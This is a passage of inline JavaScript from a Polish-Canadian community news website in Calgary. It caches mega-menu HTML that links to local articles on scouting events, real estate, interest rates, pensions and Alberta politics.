jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/mateusz-labinowicz-konferencja-mlodych-liderow-polonii-w-ottawie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Young-Polonia-Leadership-2025-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Young-Polonia-Leadership-2025-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Young-Polonia-Leadership-2025-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\" title=\"Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/mateusz-labinowicz-konferencja-mlodych-liderow-polonii-w-ottawie\/\"  rel=\"bookmark\" title=\"Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\">Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/universal-ostrich-farms-edgewood-bc-to-twoj-liberalny-rzad-carneya-wlasnie-to-zrobil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a w\u0142a\u015bnie to zrobi\u0142. \u201c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Universal-Ostrich-Farms-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Universal-Ostrich-Farms-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Universal-Ostrich-Farms-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Universal Ostrich Farms The Ostrich Cull Controversy\" title=\"Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a w\u0142a\u015bnie to zrobi\u0142. \u201c\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/universal-ostrich-farms-edgewood-bc-to-twoj-liberalny-rzad-carneya-wlasnie-to-zrobil\/\"  rel=\"bookmark\" title=\"Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a w\u0142a\u015bnie to zrobi\u0142. \u201c\">Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jan Lisiecki Calgary 2024\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 678;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\">Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\">Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\">Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/spadki-cen-spowodowane-glownie-przez-nieruchomosci-o-gestej-zabudowie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/spadki-cen-spowodowane-glownie-przez-nieruchomosci-o-gestej-zabudowie\/\"  rel=\"bookmark\" title=\"Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.\">Spadki cen spowodowane g\u0142\u00f3wnie przez nieruchomo\u015bci o g\u0119stej zabudowie.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 626;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Making a Killing top\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\">\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski Reverse Mortgage Loans\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\">Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/alberta-dodaje-obywatelstwo-do-dokumentow-tozsamosci-aby-przeciwdzialac-oszustwom-w-sluzbie-zdrowia-i-wyborach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Alberta-Province-ID-Card-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci\" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/alberta-dodaje-obywatelstwo-do-dokumentow-tozsamosci-aby-przeciwdzialac-oszustwom-w-sluzbie-zdrowia-i-wyborach\/\"  rel=\"bookmark\" title=\"Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie zdrowia i wyborach.\">Alberta dodaje obywatelstwo do dokument\u00f3w to\u017csamo\u015bci, aby przeciwdzia\u0142a\u0107 oszustwom w s\u0142u\u017cbie...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Emerytury w Kanadzie - jak to wygl\u0105da?\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\">Emerytury w Kanadzie &#8211; jak to wygl\u0105da?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 21;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"White Wolf - Marek Suslik w Calgary\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\">Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/leszek-szostak-w-specjalnym-wydaniu-polskiego-radia-i-telewizji-z-edmonton\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/11\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/11\/maxresdefault-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/11\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/leszek-szostak-w-specjalnym-wydaniu-polskiego-radia-i-telewizji-z-edmonton\/\"  rel=\"bookmark\" title=\"Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.\">Leszek Szostak w specjalnym wydaniu Polskiego radia i Telewizji z Edmonton.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/danielle-smith-z-qr77-rezygnuje-z-talk-show\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danielle Smith z QR77 rezygnuje z talk show.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/01\/Danielle-Smith-QR770-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/01\/Danielle-Smith-QR770-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/01\/Danielle-Smith-QR770-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danielle Smith z QR77 rezygnuje z talk show.\" title=\"Danielle Smith z QR77 rezygnuje z talk show.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/danielle-smith-z-qr77-rezygnuje-z-talk-show\/\"  rel=\"bookmark\" title=\"Danielle Smith z QR77 rezygnuje z talk show.\">Danielle Smith z QR77 rezygnuje z talk show.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/albertanczycy-nie-szukaja-specjalnej-oferty-ale-uczciwej-oferty-wywiad-candice-malcolm-z-jasonem-kenney\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice Malcolm z Jasonem Kenney.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/maxresdefault-1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/maxresdefault-1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/maxresdefault-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice Malcolm z Jasonem Kenney.\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/albertanczycy-nie-szukaja-specjalnej-oferty-ale-uczciwej-oferty-wywiad-candice-malcolm-z-jasonem-kenney\/\"  rel=\"bookmark\" title=\"\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice Malcolm z Jasonem Kenney.\">\u201eAlbertanczycy nie szukaj\u0105 specjalnej oferty, ale uczciwej oferty\u201d &#8211; Wywiad Candice...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ziolowe-spacery-z-anastazja-modulska-w-canmore\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Anastazja-Miodulska-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Anastazja-Miodulska-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Anastazja-Miodulska-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Anastazja Miodulska\" title=\"Zio\u0142owe spacery z Anastazj\u0105 Modulsk\u0105 w Canmore.\" \/><\/a><\/div>                            